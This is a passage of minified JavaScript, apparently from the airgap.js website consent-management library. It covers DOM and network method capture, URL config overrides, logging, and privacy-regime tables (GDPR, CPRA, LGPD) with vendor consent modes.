r=e=>!mC(e),{then:zn,catch:lo}=ke[R],jn=ke.all.bind(ke),tE=ke.resolve.bind(ke),Bs=Qf.ownKeys.bind(Qf),je=It.keys.bind(It),Ze=It.entries.bind(It),xo=e=>s(Mu,He(e),(t,[o,n])=>(t[o]=n,t),f()),oE=It.assign.bind(It),Zf=It.create.bind(It),f=(e=null,t=null)=>e?Zf(t,ku(e)):Zf(t),et=f(),Lo=e=>{s(Vs,T,()=>{throw e})},{iterator:Ws,hasInstance:Lu,match:eg,matchAll:tg,replace:og,search:ng,split:rg,toStringTag:Lr}=ln,_C=ln[Lu],j=(e,t)=>s(_C,e,t),{childNodes:NC,children:AC}=h?Y.createDocumentFragment():et,ia=[[],new Ne,new co,""];h&&s(Gc,ia,NC,Y.createElement("_").classList,AC);var[MC,xC,LC,DC,bC,kC,wC]=ia.map(({[Ws]:e})=>e),Du=e=>{if(j(vn,e))return MC;if(j(Ne,e))return xC;if(j(co,e))return LC;if(h){if(j(Pu,e))return bC;if(j(Au,e))return kC;if(j(Uc,e))return wC}return typeof e=="string"||j(du,e)?DC:e[Ws]},ge=It.defineProperty.bind(It),Ys=It.getPrototypeOf.bind(It),[UC,bu,HC,GC,FC,qC,VC]=ia.map(e=>e&&e[Ws]().next),nE=e=>{if(j(vn,e))return UC;if(j(Ne,e))return bu;if(j(co,e))return HC;if(h){if(j(Pu,e))return GC;if(j(Au,e))return FC;if(j(Uc,e))return qC}return typeof e=="string"||j(du,e)?VC:s(Du(e),e).next},b=function(e,t,o){let n=s(Du(e),e),r=nE(e),i=s(r,n),a=0;for(;!i.done;)s(t,o,i.value,a++,e),i=s(r,n)},On=e=>s(lo,e,()=>{}),rE=h?ws:et,{doNotTrack:sg,cookieEnabled:sE}=rE,{globalPrivacyControl:iE,userAgent:dn}=rE,Xn=h&&sE?T.sessionStorage:f(),gt=h&&sE?T.localStorage:f();var He=e=>{let t=s(Du(e),e),o=nE(e),n=[],r=s(o,t);for(;!r.done;)s(Gc,n,r.value),r=s(o,t);return n},Et=e=>{e.length=0},ht=e=>e.next().done,zt=It.getOwnPropertyDescriptor.bind(It),ku=It.getOwnPropertyDescriptors.bind(It),U=(e,t)=>zt(e[R],t),aa=e=>ku(e[R]),{hasOwnProperty:Vc}=It[R],{postMessage:aE,start:cE,close:pE}=pC[R],{parse:KC,stringify:BC}=yu,Qn=KC.bind(yu),Ge=BC.bind(yu),{href:wu,hostname:Dt,origin:jo}=Yo||et,$s=$o[R],{test:Kc}=$s,Uu=eg&&$s[eg],BN=tg&&$s[tg],Hu=rg&&$s[rg],WN=ng&&$s[ng],Gu=og&&$s[og],Jn=U($o,"source").get,lE=U($o,"flags").get,{includes:uE,split:mE,startsWith:dE,endsWith:fE,toLowerCase:gE,toUpperCase:EE,replace:yE,replaceAll:YN,trim:TE,match:RE,matchAll:$N,search:zN,indexOf:SE,slice:PE}=du[R],{add:IE,has:hE,delete:CE}=Hs[R],{get:vE,set:OE,has:_E,delete:NE}=na[R],{preventDefault:Bc,stopPropagation:AE,stopImmediatePropagation:ME}=$n[R],{add:jN,remove:XN,toggle:QN,contains:Fu}=h?Au[R]:et,{addEventListener:Xe,removeEventListener:fn,dispatchEvent:qu}=Tu[R],{set:oo,entries:Zn,toString:er,has:Wc,get:Yc,delete:xE}=to[R],ag,ig=(ag=U(to,"size"))==null?void 0:ag.get,LE=e=>ig?!s(ig,e):ht(s(Zn,e)),{entries:DE}=Dc[R],{go:WC,replaceState:bE}=h?uC[R]:et,zs=()=>{s(WC,lC,0)},{click:$c}=h?Og[R]:et,{submit:Vu,requestSubmit:Ku}=h?wc[R]:et,{setAttribute:vo,setAttributeNS:zc,setAttributeNode:kE,setAttributeNodeNS:wE,insertAdjacentElement:UE,insertAdjacentHTML:HE,append:ca,remove:GE,hasAttribute:js,getAttribute:Xs,removeAttribute:jc,hasAttributeNS:JN,getAttributeNS:FE,removeAttributeNS:qE,getElementsByTagName:ZN,matches:eA}=h?Ks[R]:et,{appendChild:Dr,removeChild:VE,insertBefore:Bu,cloneNode:KE,getRootNode:tA,lookupNamespaceURI:BE}=h?mn[R]:et,{forEach:WE}=h?Pu[R]:et,{setNamedItem:YE,setNamedItemNS:$E}=h?fC[R]:et,{adoptNode:Wu,importNode:Yu,append:oA,prepend:nA,write:Xc=Y==null?void 0:Y.write,open:Qc=Y==null?void 0:Y.open,close:Jc=Y==null?void 0:Y.close,execCommand:zE,createElement:jE,createElementNS:Zc,createDocumentFragment:YC,createTreeWalker:XE}=h?zo[R]:et,{nextNode:QE}=h?TreeWalker[R]:et,{append:rA,prepend:sA}=h?EC[R]:et,{before:iA,after:aA,replaceWith:cA}=h?yC[R]:et,{before:pA,after:lA,replaceWith:uA}=h?TC[R]:et,{observe:JE,disconnect:ZE}=h?hu[R]:et,ey=jf&&jf[R].getEntries,{observe:ty,disconnect:mA,takeRecords:dA}=ta&&ta[R]||et,oy=Xf&&Xf[R].getEntries,ny=Ao==null?void 0:Ao.timeOrigin,ry=Ao==null?void 0:Ao.setResourceTimingBufferSize,sy=Ao==null?void 0:Ao.clearResourceTimings,iy=h&&new hg,{parseFromString:ay}=h?hg[R]:et,{serializeToString:cy}=h?Iu[R]:et,{createHTMLDocument:$u,createDocument:ep}=h?DOMImplementation[R]:et,lu=["DocumentFragment","Document","Element"],uu=["DocumentType","CharacterData","Element"],py=new co,ly=new co,uy=new co,my=new co,dy=new co,fy=new co;h&&(b(lu,e=>{let t=T[e];py.set(e,t[R].querySelector),ly.set(e,t[R].querySelectorAll)}),b(uu,e=>{let t=T[e];uy.set(e,t[R].remove),my.set(e,t[R].replaceWith),dy.set(e,t[R].before),fy.set(e,t[R].after)}));var gy=h&&U(HTMLBaseElement,"href").set,Do=h&&U(mn,"baseURI").get,Qs=h&&U(mn,"nodeType").get,zu=h&&U(mn,"childNodes").get,fA=h&&U(mn,"parentNode").get,gA=h&&U(mn,"parentElement").get,Js=h&&U(mn,"firstChild").get,{contains:Ey,compareDocumentPosition:$C,DOCUMENT_POSITION_DISCONNECTED:zC,DOCUMENT_NODE:tp,ELEMENT_NODE:pa,ATTRIBUTE_NODE:jC,TEXT_NODE:yy,COMMENT_NODE:Ty,DOCUMENT_FRAGMENT_NODE:ju,DOCUMENT_TYPE_NODE:Ry}=h?mn[R]:et,{SHOW_ELEMENT:Sy,FILTER_SKIP:Py,FILTER_REJECT:Iy}=h?dC:et,uo=e=>e!==null&&typeof e=="object"&&"nodeType"in e,bo=e=>s(Qs,e)===pa,hy=e=>s(Qs,e)===jC,op=e=>s(Qs,e)===tp;var Xo=h&&U(zo,"cookie"),XC=h&&U(zo,"implementation").get,jt=h&&U(mn,"ownerDocument").get,Zs=h&&U(zo,"defaultView").get,Xu=h&&U(zo,"currentScript").get,QC=h&&U(zo,"readyState").get,ei=h&&(e=>s(QC,e)),ti=h&&U(Ks,"tagName").get,Qu=h&&U(Ks,"namespaceURI").get,Cy=h&&U(Ks,"firstElementChild").get,oi=h&&s(XC,Y),_n=h&&s(Xu,Y),JC=()=>s(zu,s(YC,Y)),np=(e,t)=>(o,...n)=>{let r=s(Zs,s(jt,o)||Y)||T,i=uu.length;for(;i--;){let a=uu[i],c=r[a];if(j(c,o))return F(s(qc,e,a),o,n)}return t},vy=(e,t)=>(o,...n)=>{let r=s(Zs,op(o)?o:s(jt,o)||Y)||T,i=lu.length;for(;i--;){let a=lu[i],c=r[a];if(j(c,o))return F(s(qc,e,a),o,n)}return t},br=h&&np(uy),EA=h&&np(dy),Oy=h&&np(fy),_y=h&&np(my),kr=h&&vy(py,null),yA=h&&vy(ly,JC()),Mo=It.freeze.bind(It),Ny=It.isFrozen.bind(It),Ju=(e,t,o=e[t])=>ge(e,t,{value:o,configurable:!1,writable:!1,enumerable:!1}),Ct=e=>(Mo(e[R]),Mo(e)),Zu=e=>{let t=Bs(e);for(let o of s(xu,t)){let n=e[o];n&&typeof n=="object"&&Zu(n)}return Mo(e)},Ae=vn.isArray.bind(vn),ko=ao.now.bind(ao),wo=ao.parse.bind(ao),{toISOString:ZC,toUTCString:ev,setMilliseconds:TA}=ao[R],at=(e=new ao)=>s(ZC,e),Ay=(e=new ao)=>s(ev,e),cg,My=(cg=ks==null?void 0:ks[R])==null?void 0:cg.encode,xy=Ig[R].json,rp=Ig[R].text,Ly=zt(Ys(Uint8Array[R]),"byteLength").get,sp=Yn.min.bind(Yn),ip=Yn.max.bind(Yn),ap=Yn.random.bind(Yn),Dy=Yn.floor.bind(Yn),Cc,pg,ni=(pg=(Cc=Lt==null?void 0:Lt.createObjectURL)==null?void 0:Cc.bind)==null?void 0:pg.call(Cc,Lt),vc,lg,by=(lg=(vc=Lt==null?void 0:Lt.revokeObjectURL)==null?void 0:vc.bind)==null?void 0:lg.call(vc,Lt),Oc,ug,em=(ug=(Oc=Lt==null?void 0:Lt.parse)==null?void 0:Oc.bind)==null?void 0:ug.call(Oc,Lt),ky=sg==="1"||sg==="on",la=h&&U(Navigator,"languages").get,{DateTimeFormat:tm}=Su,{resolvedOptions:wy}=tm[R],{sendBeacon:RA}=h?Navigator[R]:et,om=h&&U(SC,"commonAncestorContainer").get,tv=U(Ne,"size").get,tr=e=>s(tv,e),ov=U(co,"size").get,Xt=e=>s(ov,e),Qo=e=>{let t=ku(e);return(o,...n)=>{let r=f();return b(n,i=>{let a=t[i];if(a){let{get:c,set:p}=a;(c||p)&&ge(r,i,_(_({},c&&{get(...l){return F(c,o,l)}}),p&&{set(...l){return F(p,o,l)}}))}}),r}},Me=(e,t,o)=>e(t,o)[o],wr=Qo($n[R]),cp=Qo(MessageEvent[R]),{item:SA}=h?Uc[R]:et,PA=h&&U(Uc,"length").get,Uy=h&&U(Og,"dataset").get,Hy=h&&U(RC,"dataset").get,mg,Jo=(mg=zt(T,"document"))==null?void 0:mg.get,ct=h&&U(zo,"documentElement").get,Gy=h&&U(zo,"doctype").get,ua=h&&U(zo,"body").get,or=h&&U(zo,"head").get,dg,nm=h&&((dg=U(zo,"xmlVersion"))==null?void 0:dg.get),pp=h&&U(wc,"action"),Fy=h&&U(wc,"enctype"),qy=h&&U(wc,"method"),Vy=h&&(U(mn,"isConnected")||{get(){let e=s(jt,this);return!e||!(s($C,e,this)&zC)}}).get,Ky=h&&zt(T,"closed").get,Ur=h&&U(Ks,"innerHTML"),ma=h&&U(Ks,"outerHTML"),lp=Jf&&U(Jf,"innerHTML"),rm=h&&U(kc,ea),ri=h&&U(Nu,ea),da=h&&U(Nu,"currentSrc"),IA=h&&U(Nu,"srcset"),sm=h&&U(Ng,ea),im=h&&U(Ng,"currentSrc"),By=h&&U(_u,ea),fg,fa=h&&((fg=U(_u,"credentialless"))==null?void 0:fg.set),up=h&&U(_u,"srcdoc"),hA=h&&U(Ou,"ping"),Wy=h&&U(Ou,"download"),Yy=h&&U(Ou,"href"),$y=Nc&&U(Nc,"url").get,{open:mp,send:dp,abort:zy,getResponseHeader:am,OPENED:CA,HEADERS_RECEIVED:jy,DONE:Xy}=eo?eo[R]:et,vA=eo&&U(eo,"withCredentials"),Qy=eo&&U(eo,"response").get,Jy=eo&&U(eo,"responseText").get,Zy=eo&&U(eo,"responseType").set,fp=eo&&U(eo,"readyState").get,{entries:eT}=Fs[R],gp=ko();var H=(e,t)=>s(xg,e,t),gn=(e,t,o)=>s(Lg,e,t,o),Ee=(e,t,o)=>s(Dg,e,t,o),M=(e,t,o)=>s(bg,e,t,o),E=(e,...t)=>F(Gc,e,t);var he=(e,t)=>s(kg,e,t),tt=(e,t,o)=>s(Vg,e,t,o),lt=(e,t,o,...n)=>s(wg,e,t,o,...n),Ve=(e,t,o)=>s(Ug,e,t,o),Qt=(e,t,o)=>s(Hg,e,t,o),xe=(e,t,o)=>s(Gg,e,t,o),nv=(e,t)=>s(Fc,e,t),um=(e,t,o)=>s(Mu,e,t,o),no=(e,...t)=>F(qg,e,t),Hr=Fc?e=>nv(e,1):e=>um(e,(t,o)=>no(t,o),[]),tT=Fc?(e,t,o)=>s(Fg,e,t,o):(e,t,o)=>Hr(M(e,t,o)),nr=(e,t,o)=>s(Kg,e,t,o);var P=e=>s(xu,e),Ue=e=>s(zg,e);var mm=e=>s(Zg,e),Kt=e=>s(eE,e),vt=(e,t)=>s(uE,e,t),oT=Uu?(e,t)=>s(Uu,t,e):(e,t)=>s(RE,e,t),Le=(e,t,o)=>s(mE,e,t,o),mo=Hu?(e,t,o)=>s(Hu,t,e,o):Le,Ot=(e,t,o)=>s(dE,e,t,o),dm=(e,t,o)=>s(fE,e,t,o),Jt=e=>s(gE,e),So=e=>s(EE,e),_t=Gu?(e,t,o)=>s(Gu,t,e,o):(e,t,o)=>s(yE,e,t,o),Gr=e=>s(TE,e),Po=(e,t,o)=>s(SE,e,t,o),ot=(e,t,o)=>s(PE,e,t,o),Nn=(e,t)=>s(IE,e,t),Zo=(e,t)=>s(hE,e,t),Ep=(e,t)=>s(CE,e,t),Fr=(e,t)=>s(vE,e,t),si=(e,t,o)=>s(OE,e,t,o),nT=(e,t)=>s(_E,e,t),rT=(e,t)=>s(NE,e,t),X=(e,t)=>s(Bg,e,t),Ce=(e,t)=>s(Wg,e,t),yp=(e,t)=>s(Yg,e,t),Uo=e=>s($g,e),Pe=(e,t)=>s(qc,e,t),le=(e,t,o)=>s(jg,e,t,o),ze=(e,t)=>s(Xg,e,t),En=(e,t)=>s(Qg,e,t),Ho=e=>s(Jg,e),sT=(e,t)=>s(WE,e,t),Ke=(e,t)=>s(Kc,e,t),Oe=e=>{let t=new co;return e&&b(e,([o,n])=>{le(t,o,n)}),t},ga=e=>{let t=new na;return e&&b(e,([o,n])=>{si(t,o,n)}),t},ae=e=>{let t=new Ne;return e&&b(e,o=>{X(t,o)}),t},rr=e=>{let t=new Hs;return e&&b(e,o=>{Nn(t,o)}),t},iT=(e=new Date)=>Le(at(e),"T")[0],aT=e=>Rg(un(e)),rv=e=>bc(Tg(e)),cT=e=>Sg(aT(e)),pT=e=>rv(atob(e)),cm,sr=ks?e=>s(Ly,s(My,cm!=null?cm:cm=new ks,e)):e=>aT(e).length,pm=e=>`data-${_t(e,/[A-Z]/g,t=>`-${Jt(t)}`)}`,sv=function(){let e=this;return new Hc(f(),{get:(t,o)=>s(Xs,e,pm(o)),set:(t,o,n)=>s(vo,e,pm(o),n),deleteProperty:(t,o)=>(s(jc,e,pm(o)),!0)})},An=e=>s(s(Qu,e)===Wo?Uy:s(Qu,e)===zf?Hy:sv,e),lm,en=e=>s(cy,lm!=null?lm:lm=new Iu,e),ro=e=>s(Zc,Y,Wo,e),tn=e=>So(s(ti,e)),Ea=e=>s(Zs,s(jt,e)||e),Mn=e=>e?s(BE,e,null):null;var lT=()=>{var o,n;b(ia,r=>{Ju(Ys(r),Ws),Mo(Ys(r[Ws]()))});let e=(n=(o=T)==null?void 0:o.Iterator)==null?void 0:n[R];e&&Mo(e);let t=[[na[R],"has","get","set"],[Hs[R],"has","add"],[Hs,Lu],[mu[R],"call"]];b(t,([r,...i])=>{b(i,a=>{Ju(r,a)})})};var bt=(e,t=f,o)=>{try{return Qn(e,o)}catch(n){return Lo(n),t==null?void 0:t()}};var yT=e=>{let t=e&&s(Do,e);return t==="about:blank"&&e!==Y?yT(Y):t},TT=(e,t)=>Em||t||h&&yT(e||Y)||wu,qr=Yo&&Qo(Yo).bind(T,Yo),ee=Qo(Lt[R]),kt=(e,t,o)=>new Lt(e,TT(t,o)),iv=/^\s*data:/i,gT,ET,av=(ET=(gT=sa)==null?void 0:gT[R])==null?void 0:ET.test,cv=sa&&new sa,ya=e=>s(Kc,iv,`${e}`),uT=sa&&(e=>e!==null&&s(av,cv,`${e}`,"http://-")),mT=(e,t,o)=>{try{return kt(e,t,o)}catch(n){return null}},Vr=em?(e,t,o)=>em(e,TT(t,o)):uT?(e,t,o)=>uT(e)?kt(e,t,o):null:h?(()=>{let e=ro("input");e.type="url";let t=e.validity,o=U(_g,"value").set,n=U(Ag,"valid").get;return(r,i,a)=>(s(o,e,r),r&&s(n,t)?kt(r,i,a):mT(r,i,a))})():mT,wt=(e,t,o)=>ya(e)?null:Vr(e,t,o),dT=aa(Event),pv=f(),lv=f();for(let e of P(je(dT))){let{get:t,set:o}=dT[e];pv[e]=t,lv[e]=o}var fm,ii=()=>{var e;return Ao&&(fm!=null?fm:fm=(e=Ve(s(ey,Ao),({entryType:t})=>t==="navigation"))==null?void 0:e.name)||Em||wu},gm=e=>{let t=Po(e,"#"),o=~t?Po(ot(e,t),Zi):-1;return~o?[t+o,3]:[t,1]},Tp=(e=ii(),[t,o]=e?gm(e):[-1])=>~t?new to(ot(e,t+o)):!1,uv=/=(&|$)/g,mv=e=>_t(e,uv,"$1"),fT=e=>mv(s(er,e)),dv=(e,t)=>{if(ht(s(Zn,t)))return;let{hash:o}=e;if(o){let[n,r]=gm(o);if(~n){let i=Tp(o);for(let[a,c]of s(Zn,t))s(oo,i,a,c);e.hash=`${ot(o,0,n+r)}${fT(i)}`;return}}e.hash+=`${Zi}${fT(t)}`},RT=(e,t=ii(),o=history)=>{if(!e.length)return;let n=gm(t),[r,i]=n;if(~r){let a=Tp(t,n);b(e,p=>{s(xE,a,p)});let c=ee(kt(ot(t,0,r+i)),"hash","href");dv(c,a),s(bE,o,null,null,_t(c.href,/#$/,""))}};var Rp="tcmConfigOverrides",fv=()=>{let{[Rp]:e}=Xn,t=Tp(),o=t||new to;if(e){let n=bt(e);n&&b(Ze(n),([r,i])=>{(!t||!s(Wc,t,r))&&s(oo,o,r,i)})}return o},Sp=fv();var ut="on",_e="off",Kr="consent",on="quarantine";var ST,Br=!((ST=_n)!=null&&ST.src)&&typeof GM<"u";var gv=/(?:\s*(?:,\s*)+|\s+)/,fo=e=>mo(e,gv);var ym=["fatal","error","warn","info","log","debug","trace"],Ev=e=>{let t=-1;return b(e,o=>{let n=nr(ym,o);~n&&(t=ip(n,t))}),~t?tt(ym,0,t+1):[]},yv=["all","*"],PT=e=>ae(Ev(H(yv,e)?ym:!e||e==="off"?[]:fo(e)));var Tm=T.airgap,Ta=Tm==null?void 0:Tm.loadOptions,Rm=_n?An(_n):f();if(Br){let e={log:"*",monitoring:"export"},{tcmLoadOptions:t}=gt,o=_(_({},e),t?bt(t):f());Ta=Ta?_(_({},Ta),o):o}var V=f(Ta?_(_({},Ta),Rm):Rm),Tv=["fatal","error","warn","info","log","debug","trace"],IT="log",Rv="info",hT,Sm=s(Yc,Sp,IT)||Jt((hT=V[IT])!=null?hT:""),Ra=PT(Sm),v=tr(Ra)>nr(Tv,Rv),nt=Ce(Ra,"error"),mt=Ce(Ra,"warn"),xn=V.tamperResist===ut,Em=V.baseUrl,Wr=V.nonce;Wr&&delete Rm.nonce;var Pm=(e,t)=>ge(e,Lr,{value:t,enumerable:!0,configurable:!1,writable:!1});var Sv=/\.+$/g,ai=e=>_t(e,Sv,"");var Ln=(e,t,o,n=!0)=>{if(n&&(t===""||t===null))return!0;let{hostname:r,port:i}=ee(kt(`https://${t}${typeof o<"u"?`:${o}`:""}`),"port","hostname"),a=Le(ai(r),".");return Ee(e,c=>{let{port:p,hostname:l}=ee(kt(`https://${c}`),"port","hostname"),u=Le(ai(l),"."),d=he(tt(a,-u.length),".");return l===d&&(!p||p===i)})};var Pp=Mg||(e=>Qn(Ge(e)));var Dn=e=>j(Ne,e)?ae(e):uo(e)?en(e):typeof e<"u"?Pp(e):void 0;var Pv=/;/g,CT=e=>_t(`${e}`,Pv,t=>s(un,T,t)),bn=({name:e,value:t},o=!1)=>`${CT(o||e||"")}${o?"":`=${CT(t||"")}`}`;var Ip=(e,t)=>{let o=An(t);b(Bs(e),n=>{let r=e[n];(typeof r=="string"||typeof r=="number")&&(o[n]=r)})};var hp=({getKey:e,searchDepth:t=null,condition:o})=>(n,...r)=>{let a=!r.length?He(n):Hr(r),c=new Ne;b(a,m=>{X(c,e(m))});let p=[],l=t===null,u=l?0:sp(a.length,t);b(l?a:tt(a,-u),(m,y)=>{let O=e(m);Ce(c,O)?(!o||o(m))&&E(p,l?y:y+u):X(c,O)});let d=p.length;for(;d--;){let m=p[d];lt(a,m,1)}return a},Cp=hp({getKey:({URLs:e})=>he(M(e,t=>t&&t.href),`
`),condition:e=>{var o;let t=(o=e==null?void 0:e.requestInit)==null?void 0:o.method;return!t||So(t)==="GET"}}),vp=hp({getKey:bn});var yn=(e,t,o)=>{let n=f(),r=!1;return b(e,i=>{let a=o[i];t[i]!==a&&(r||(r=!0),n[i]=a)}),r?n:null};var ci=({timestamp:e},t)=>(xr(e)?e:wo(e))<ko()-t,Im=(e,t)=>xe(e,o=>ci(o,t));var Iv={get(){return this.isTrusted}},hm=(e,t="")=>(zt(new e(t),"isTrusted")||Iv).get,Op=hm($n),hv=h&&hm(gu),Cv=e=>j($n,e)&&s(Op,e),vv=gg||$n,Cm=e=>j(vv,e)&&Me(wr,e,"type")==="submit"&&Cv(e),Ov=hm(Lc,"securitypolicyviolation"),_T=e=>s(Ov,e),vT=e=>{let{type:t,timeStamp:o}=wr(e,"type","timeStamp");return s(Op,e)&&t==="load"&&o<=gp},_v=e=>s(Op,e)&&Me(wr,e,"type")==="change",OT=e=>h&&j(gu,e)&&s(hv,e)||Cm(e)||_v(e),Nv=ra||$n,NT=e=>j(Nv,e)&&Me(wr,e,"type")==="change"&&s(Op,e),vm=(e,t=!0)=>{if(!e)return!1;if(j($n,e)&&(t&&OT(e)||vT(e)))return!0;let{interaction:o,load:n}=e;return t&&o&&OT(o)||n&&vT(n)||!1};var AT=async e=>s(lo,s(rp,await xc(e)));function Om(e){return je(e)}var MT=e=>{let t=f();if(H(["string","number","boolean","undefined"],typeof e))return t;let n=Om(Ys(e)),r=Om(e),i=a=>{t[a]=e[a]};return b(n,i),b(r,i),t};var _p=(e="",t,o=Eg)=>{let n=(I,B,...k)=>{let Ie=[],Fe=!0;b(k,({tag:te,message:pe})=>{Fe?(typeof pe.content=="string"?E(Ie,[`%c${te.content?`${te.content}%c `:"%c"}${pe.content}`,...te.styles,"",...pe.styles]):E(Ie,[`%c${te.content}`,...te.styles,pe.content]),Fe=!1):E(Ie,pe.content)});let ye=Hr(Ie);F(I,o,ye)},r="font-size:larger;font-weight:bold;border-radius:0.25em;padding:0.08em 0.25em;",i=`${r};color:navy;background-color:#78acff;`,a=`${r};color:#2F4F4F;background-color:darkgray`,c=`${r};color:amber;background-color:#6e3e00`,p=`${r};color:#800000;background-color:#ff4500`,l=e,u=(I,B)=>{let k=l;l=I,B&&(B(),l=k)},d=Oe([["fatal","error"]]),m=(I,B,k=r)=>{if(t&&!Ce(t,B)){let pe=()=>{};return pe.styled=pe,pe}let Ie=o[ze(d,I)?Pe(d,I):I],Fe=[k],ye=[],te=(...pe)=>{n(Ie,I,...M(pe,Tt=>({tag:{content:l,styles:Fe},message:{content:Tt,styles:ye}})))};return te.styled=(pe,...Tt)=>{let[Mt]=Tt;Tt.length>0&&(typeof Mt!="string"||!vt(Mt,"%c"))&&(Tt[0]=`%c${Mt}`),typeof pe<"u"&&pe!==null&&E(ye,...Ae(pe)?pe:[pe]),te(...Tt),Et(ye)},te},y="info",O=[["group",[y,i]],["groupCollapsed",[y,i]],["groupEnd",[y,i]],["trace",["trace",a]],["log",[y,i]],["info",[y,i]],["debug",["debug",a]],["warn",["warn",c]],["error",["error",p]],["fatal",["error",p]]],D=f({tag:u});return b(O,([I,[B,k]])=>{D[I]=m(I,B,k)}),Mo(D)};var Av=+(V.quarantineSyncBudget||0),Yr=({timestamp:e,purposes:t,confirmed:o,prompted:n,updated:r,metadata:i,metadataTimestamp:a,quarantine:c},p,l=Av)=>f(_({purposes:t?f(xo(xe(Ze(t),([u])=>!p||Ce(p,u)))):f(),timestamp:at(new ao(e?wo(`${e||0}`):ko())),confirmed:!!o,prompted:!!n,updated:!!r,metadata:i,metadataTimestamp:a},l&&(l===-1||sr(Ge(c))<=l)&&f({quarantine:c})));var Sa=e=>e?xe(M(e?xe(fo(e),t=>t):[],t=>wt(Ke(/^[\w-]+:\/\//,t)?t:`https://${t}`)),t=>t):[];var Pa=class{constructor(t,o){this.id=t;q(this,"hosts");q(this,"data");q(this,"toJSON",()=>{let{id:t,data:o,hosts:n}=this;return{[t]:o?[o,...n]:n}});let[n]=o;typeof n=="object"?(this.data=n,this.hosts=tt(o,1)):this.hosts=o}};Ct(Pa);var pi=class extends vn{constructor(o){super();q(this,"findGroupByHost",o=>{for(let n of P(this))if(Ln(n.hosts,o))return n;return null});q(this,"findGroupById",o=>{for(let n of P(this))if(n.id===o)return n;return null});q(this,"setAll",o=>{let n=Ze(o);for(let[r,i]of P(n)){let a=this.findGroupById(r),c=Ae(i)?i[0]:i;a&&typeof c=="object"&&(a.data=c)}});q(this,"serialize",()=>{let o=f();for(let{id:n,data:r}of P(this))r&&(o[n]=Yr(r));return o});if(o)for(let[n,r]of Ze(o))E(this,new Pa(n,r))}get hosts(){let o=new Ne;for(let{hosts:n}of P(this))for(let r of P(n))X(o,r);return He(o)}};Ct(pi);xn&&lT();var Go="Essential",xT=[["EU","AI AT AW AX BE BG BL BM CW CY CZ DE DK EE ES FI FK FO FR GB GF GG GI GL GP HR HU IE IM IO IT JE KY LT LU LV MF MQ MS MT NC NL PF PL PM PN PT RE RO SE SH SI SK SX TC UK VG WF YT"]],LT=[[[["US","CA"]],["CPRA"]],[[["EU"],["GB"],["NO"],["IS"],["LI"]],["GDPR"],"in",!0,["Europe"]],[[["BR"]],["LGPD"],"in",!1,"Araguaina Bahia Belem Boa_Vista Campo_Grande Cuiaba Eirunepe Fortaleza Maceio Manaus Noronha Porto_Velho Recife Rio_Branco Santarem Sao_Paulo".split(" ")]],Np="GoogleConsentMode",Ap="GoogleAdsNPA",Mp="GoogleAdsRDP",xp="MicrosoftUETConsentMode",Lp="MicrosoftUniversalPixelConsentMode",li="FacebookLDU",DT=`${li}:strict`,ui="TikTokLDU",bT=`${ui}:strict`,Dp="YouTubePrivacyEnhancedMode",bp="VimeoDNT",kp="WistiaDNT";var _m=2147483647,Ia="HTMLImageElement",ha="HTMLAnchorElement",$r="HTMLLinkElement",wp="HTMLScriptElement",Up="HTMLMediaElement",ir="HTMLIFrameElement",Be="href",Hp=!0,Gp=M(Le("about data blob mailto mediastream filesystem chrome-extension moz-extension safari-web-extension safari-extension"," "),e=>`${e}:`),ar="unknown",Bt="Unknown",Fp=Bt,Ut="request",nn="cookie",Nm="origin",qp="font-weight:bold",zr="airgap",Nt=`${zr}.js`,Tn=e=>`${zr}.${e}(): Authorization proof is untrusted`,jr="*",Vp=[jr,ut,"all"],kT=7e4,wT=1e3,UT=1e3,HT=3e5,GT="tcfapi";var Xr="ui",Am="policies",Mm="dataflows",Kp="hosts",Bp="paths",Wp="csp",xm="cookies",Yp=f({once:!0}),kn="module",Fo=()=>{},$p="pagehide";var FT=1e3,Lm="tcm",zp="true",Dm="remove",Ca="Content-Type",qT="^tcm(?::|$)",mi="Tracking purposes must be strings",jp="PendingEvent.purposes must be a Set",di="Pending event allow/deny state must be true, false, or null",wn="Pending events cannot be unblocked",Xp="private-only";var g=_p(Nt);var VT=!1,bm=()=>{VT=!0},Qr=new Ne,Jr=()=>(VT||(ky&&X(Qr,"DNT"),iE&&X(Qr,"GPC"),bm()),Qr);var KT=!1,BT=!1,WT=()=>KT,YT=()=>BT,Mv=()=>{let e=Sp;if(!LE(e)){let t=(p,l)=>{g.warn(`Using ${p} override:`,l?Ge(l):"(empty)")},o=ln(),n=ln(),r=f(),i=f({log:p=>{t("log level",p)},"tcm-prompt":p=>(g.warn("Consent prompt triggered by config override"),p&&t("prompt view state",p),BT=p,n),"tcm-reset":()=>(KT=s(Pg,T,"Reset tracking consent?"),n),"tcm-report-only":p=>{p===_e&&(t("report-only mode",p),V.reportOnly=p)},"tcm-regime":p=>{t("privacy regime",p),V.regime=p},"tcm-signals":p=>{t("privacy signals",p),Uo(Qr),p&&b(fo(p),l=>{X(Qr,l)}),bm()},"tcm-clear-overrides":()=>(g.log("Clearing all config overrides"),b(je(r),p=>{delete r[p]}),delete Xn[Rp],o)}),a=!0,c=[];for(let[p,l]of s(Zn,e)){if(!s(Vc,i,p))continue;E(c,p);let u=i[p](l);if(u===o){a=!1;break}u!==n&&(r[p]=l)}a&&(Xn[Rp]=Ge(r)),RT(c)}};Mv();var xv="Unknown",$T=[["GDPR","LGPD","nFADP"],["Advertising","Analytics","Functional"]],km=[$T,[["CPRA","CDPA","CPA","NEVADA_SB220","US_DNSS"],["SaleOfInfo"]],[[xv],[]]],wm=[$T],rL=Object.fromEntries(wm.map(([e,t])=>e.map(o=>[o,t])).flat()),sL=Object.fromEntries(km.map(([e,t])=>e.map(o=>[o,t])).flat());var Un="9.125.0",QT,JT,ZT,Hm=_n&&(((QT=_n)==null?void 0:QT.src)||((ZT=(JT=_n)==null?void 0:JT.href)==null?void 0:ZT.baseVal))||V.airgap;if(!Hm){let e;if(Br){let t=GM.info.script.resources;e=(n=>{var r;return(r=Ve(t,({name:i})=>i===n))==null?void 0:r.url})(Nt)}if(!e)throw new we("No airgap.js script URL detected.");Hm=e}var 